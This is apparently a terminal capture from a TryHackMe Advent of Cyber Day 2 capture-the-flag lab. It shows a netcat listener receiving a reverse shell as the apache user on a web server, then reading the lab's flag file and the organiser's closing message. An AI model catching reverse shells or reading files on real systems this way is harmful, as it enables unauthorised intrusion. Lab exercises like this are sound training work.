 ~ sudo nc -lvnp 9999 ✔ 09:32:11
Listening on 0.0.0.0 9999
Connection received on 10.10.42.83 38330
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UTC 2020 x86_64 x86_64 x86_64 GNU/Linu
x
 04:00:31 up 22 min,  0 users,  load average: 0.00, 0.07, 0.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (832): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ cat /var/www/flag.txt
cat /var/www/flag.txt
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjoying yourself so far, and are learning
lots!
This is all from me, so I'm going to take the chance to thank the awesome @Vargnaar for his invaluable design lesson
s, without which the theming of the past two websites simply would not be the same.
Have a flag -- you deserve it!
THM{}
Good luck on your mission (and maybe I'll see y'all again on Christmas Eve)!
 --Muiri (@MuirlandOracle)
==============================================================
sh-4.4$